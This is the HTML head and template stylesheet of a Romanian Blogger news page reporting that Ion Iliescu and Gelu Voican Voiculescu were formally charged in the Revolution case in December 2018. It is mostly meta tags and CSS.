

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html
body_size: 53762
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://stiri.robloguri.info/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Stiri de ultima ora, stiri despre politica, justitie, economie - Atom" href="https://stiri.robloguri.info/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Stiri de ultima ora, stiri despre politica, justitie, economie - RSS" href="https://stiri.robloguri.info/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Stiri de ultima ora, stiri despre politica, justitie, economie - Atom" href="https://www.blogger.com/feeds/2294239994210170158/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Stiri de ultima ora, stiri despre politica, justitie, economie - Atom" href="https://stiri.robloguri.info/feeds/8188296070514047456/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E/s1600/Ion+Iliescu.jpg' rel='image_src'/>
<meta content='Fostul președinte Ion Iliescu și Gelu Voican Voiculescu sunt de astazi, 21 decembrie 2018, inculpati oficial in dosarul Revolutiei din decembrie 2018. Procurorii au luat decizia astazi, dupa ce in urma cu un an cei doi erau suspecți în acest dosar.' name='description'/>
<meta content='https://stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html' property='og:url'/>
<meta content='Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției' property='og:title'/>
<meta content='Fostul președinte Ion Iliescu și Gelu Voican Voiculescu sunt de astazi, 21 decembrie 2018, inculpati oficial in dosarul Revolutiei din decembrie 2018. Procurorii au luat decizia astazi, dupa ce in urma cu un an cei doi erau suspecți în acest dosar.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E/w1200-h630-p-k-no-nu/Ion+Iliescu.jpg' property='og:image'/>
<title>
Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției - Stiri de ultima ora, stiri despre politica, justitie, economie
</title>
<!-- Description and Keywords (start) -->
<!-- Description and Keywords (end) -->
<meta content='Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției' property='og:title'/>
<meta content='https://stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E/s1600/Ion+Iliescu.jpg' property='og:image'/>
<meta content='Fostul președinte Ion Iliescu și Gelu Voican Voiculescu sunt de astazi, 21 decembrie 2018, inculpati oficial in dosarul Revolutiei din decembrie 2018. Procurorii au luat decizia astazi, dupa ce in urma cu un an cei doi erau suspecți în acest dosar.' name='og:description'/>
<meta content='Stiri de ultima ora, stiri despre politica, justitie, economie' property='og:site_name'/>
<meta content='https://stiri.robloguri.info/' name='twitter:domain'/>
<meta content='Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E/s1600/Ion+Iliescu.jpg' name='twitter:image'/>
<meta content='Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției' name='twitter:title'/>
<meta content='Fostul președinte Ion Iliescu și Gelu Voican Voiculescu sunt de astazi, 21 decembrie 2018, inculpati oficial in dosarul Revolutiei din decembrie 2018. Procurorii au luat decizia astazi, dupa ce in urma cu un an cei doi erau suspecți în acest dosar.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<meta content='721a8ea5f606fb576bc2944d99484229' name='profitshareid'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Maxazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#ffffff;margin:0;border-bottom:1px solid #f5f5f5}
.tm-head{margin:0 auto;line-height:32px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:32px;line-height:32px;margin-right:15px;padding:0}
#nav1 li a{color:#1c1c1c;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:32px;line-height:32px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#1c1c1c;text-decoration:none;font-size:12px;text-align:center;line-height:32px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:222px;max-height:60px;margin:15px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li ul {
left: 180px;
top: 0;
}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:199px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:403px}
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item2{height:403px}
.featured .feat-column2 .item2 .rcp-thumb{height:403px}
.featured .feat-column3 .item3{height:403px}
.featured .feat-column3 .item3 .rcp-thumb{height:403px}
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:5px}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:199px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:7px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
